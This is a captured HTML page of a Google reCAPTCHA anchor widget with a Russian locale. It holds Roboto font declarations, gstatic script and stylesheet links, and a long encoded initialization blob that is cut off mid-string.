content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ULhXe1qLBcQgWwA5JVsBlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="ULhXe1qLBcQgWwA5JVsBlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ULhXe1qLBcQgWwA5JVsBlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3oawrMKw4bCpDnDn8KhWQ89wrsHwp4qS8OFw6hFw5jDqMKGEB8IW1oMeSgeAwHDnsOLKXVSw5fDhcOyw6LDk8Oiw6tPw7zCj8Onw6zDgMO9KVppw7dTPMOVw5/DtB7DvMO0w5IEwphpJMONEcKWUn3DvcKHwqTDhFU7TR4iw40PaMKpw7LCmsO4ZGdBw4hQLMO+WVvDr8KiwqBxEMOCcEXDgsKoP8KEJHIjUcKGKBcHDzwzwpTDpcKDMcO3w4B/Ti3Du0LCsMKRTCU0wqgnJ8OQABHDjMKafAtkw6LDtMK/BWdba8KQwrZ9GSxWLMKlQXrCjFTDtx5XWWPDigx+w6dZwoozDzYmAXDDpsOXw7ZsQsONIiFjAsOnXEhqwqUuwrPDpTB6cEDDuCbDq8KoGcKNwpPChWpLTcOqwp53WsKrBQPDsV4KG0IjI3rChMOuw5jDnMKuwr/Dm8OsccKxem8xw5HCnE5hwrk3ZMKVTWjCpsKcwrrClsO5w6TDmcKXCcK/KcOkw6PCsQLCjsK9w595VG9EwqjDjsOvWMO/IsKxNMKawqsaOGsaZippHWHDliTDnHDCjcKuw6rCrEPDt8OaZ8KhUsKqExwuw6s3NHobwqs4wpvCkMOdwrJYYnnDk8OPwpTCt2/[base64]/CohnCo8KuMcKEw5Ipw4DDnsO9w7l7P8OSB8OHw4DCmS1JJzHDjAXCilnDqcK0UsOaAAwNw7ZmBXrCg8KCFMK0w4FwwoImw5wfwpnDv8Khw47Dm006NFTDp8OFwrLDjMO7wo7DgAtIwrtIw7rDm1PCmsO6VcKXwpvDpMKqdsO/dlMYBsOSwrjDuFDDrcOpbsKcw7JTwqFJwp3DjMOEw5LDu1HCt8KEEcKcwp7Do8KrRMK0w4wNw4g9w6tJPMKBwo1PwpgTQ3PCh2vCqsO7ecO4w7TDi2TClAt6WV/[base64]/DgiYWw7Iow40Ow7R9LE5uw6vDi8KVZTxQwp4PbDtZEsK7XsODwp8+TUHDiMOOX1LCnUg2HcONczvDiMO6NsKJZhVMe2HDscKUanxlw5rCmgXCtcO5ATPCssKzOEZcw7tDwr0yw5gxw7B6a8O9KW/DucK7fsOAKGBpwrrDvTHCvsObw41Xwo8NV8Oww6pxw61Ywo7DusODwrEYO1Fdwq7DhcKWRcKVVFXCuz92wpTCu8KGw5YDEgJ/w7DDncOzUEt6wofDuMKPZcOaw5zDiHFWc2/CrMOQccKzwpHDiw7CvMOCworCocO4cA1UQMKkwr0Qw5/CoMKiwqnCjyfDk8KOwq47RcOkw6lBKMKvwqVCfsKEK8K7w7RHZ8KZCcOLwpLDjVc/w7RewqIuwrQYI8O8w49Sw7sUw7J3wpjCsMOJw75TG2jCmsKnw4QKeMK7w4YewoEkw7TCrG/CimBzwofDksOqw68/w6ocN8KVZsKbw6PCkQDDmAHDnF/Dn8OrAsOtO8OeZMKKNsKfw4trw5rDusKaw6zCiMOKwoDCrsOTTT00w6hjasOJATTDg8KTYFTDm1Q9V8OkCsKfdMKUw5h6w5gAw6Vfw6dgBV0OLQPCumRPwqvDpsKgZDHDlBrCkMKEwpN8wrjDrlbDv8KBHMKhPFkjBsOXD8KJaT/[base64]/[base64]/KsOaAsOLw4LDihfCkcO2XHYLAX/Ds8OkbsOVDGcVeAUAw6YJwq8rVsOzw4NsNkUnYsO2asO+w4jDjgTCu8O4wr3CsCXDuw7DqsKKJ8O/woNVUcOeUcKsNCnDocORwrjDi1VBwr/DpMKGRhrDl8OgwpHDmyvDocKyIUUEw41LBMKNwpJ+w7fDtiLDmBkNe8O/[base64]/Dl0LCvRMeUTcawrbCn8KOdsK1w7JLNcKnw7MIdivClFXCtmVRwrhew4nCmALCo8KZw4zDhwbCn0rCtDNFLMO0asKJwog7EkHDv8KtEcOcwpPCiE0Xw4/DksKxcCh6woMAdcKxwpt1w77DvQLDk3XDnH7DrQM9w5NvCgrDrUTDpcKuw44RShrDu8KSUDk5wrnDmMKow53DkRZMMsK1wqpOw4gkM8OQIsOGRsK0wr8iN8OOX8KrTMO/wqPCt8KRRSU9dzt1GgtiwqBfwrDDlMK1VMOUUi7DusK8SX0UVMO1L8OLw7DCiMKYUR59w5HCvw/DizLDvMOhwoXCqCZFw6g4dRfCmHzDqcKswqBlCBIgKD/Dn1jChSvCpsKBdcKlw4jDkikMwp/DlMK1FMKqSMOtwppNS8KoF0VYF8OUwrweIhtjWMOnw6drHSFnw7/DuRhDw5/CqcKsTcOSFiLDkVtgZXzDiUBBfcOWUMKCAMOYw4zDtMKkJQ41eMO/IwbDrsKEw4F4JFFHVsOIBFRywpjCmcOYXcK6EcOSw47Dr8O0IsOIUMKbw7fCo8O8wpVOw5vCg0kvZyZ1dMKEfMKRa3vDq8OPw4pHLAYPw4TCocKhRsKuAHbCsMOpQ3xqw5klfcKEMcKywrkswpwDG8OCwqVdw4U7wp/DssOBDBUnLsOdYinCoFHCm8ODwo1AwrdMwrRsw4jDmMOJwoLCknDCvFbDgcOocMOOHi16FFXDqh7ChMOIG0cNahZcCVzChw1uUmsEw7nCt8KjL8ONNCk4wr/DoUTDs1fClMO4w5DDjCJ1TcK3wr4RTcOKHArCiE3DssKawqh7wpHDq1nCo8KJbhEaw7HDoMOCfcORNsOLwrDDv3HCv0oBcV7DvsOiwpTDgMO1OXTCjcK4wqXCi2EDXHvCmsK8R8KEfFTDqcO+GMOUcHXDksOEJcKvZg/DmcKDbMOGw64Mw6xBw7zCh8OHHMKmw7N2w5oQUl/CqMK1TMK8wqrCuMOywoJ6w6XCo8OKV24ZwpXDqsOQwqFxw5rDoMKLw7ZEw5DCinTDoHE2EAF1w70zwp3CuXPCpRTCn0hPRlMIXMOcOMOdworCj2HDtQPDncO/WUZ/V8OQXQcHw6QvQXRiwqAzwprChMKCwrbDosOlUHcVw5/[base64]/LATCmMO0R1zChF/DpVMDw7x4W8O2wp8dwpnCkEg0wqLDvsKAwpVyB8K4wr/Ch2nDosKrw5V0Jg9WwrjCscOJw6DDqAIJREc5N3XCssKGwoTCjsOHwrVHw5Irw7zCmsOnw6d8OUXDtkfCvGAVd33DvMKsBsKmSFdRw6PCnXgSbHfCvsKEwoJAPsOoZRFcEEVMw69xwo/CuMORw6bDqwIRw5bCgcOkw7/CnGgHRTVHwpvDh0UHwrMjN8KHW8OgeSxvw7TDpsO8Vz9HfQbDt8OeWlPCqMKAem5gVQZ3w755AXPDkMKBO8Knwop/[base64]/[base64]/Cn8KNPhzCuMOxwoM8w67CmzPCv8OSLsOLwobDnMO/wpUOHMOEFcKMw7fDvCPCo8O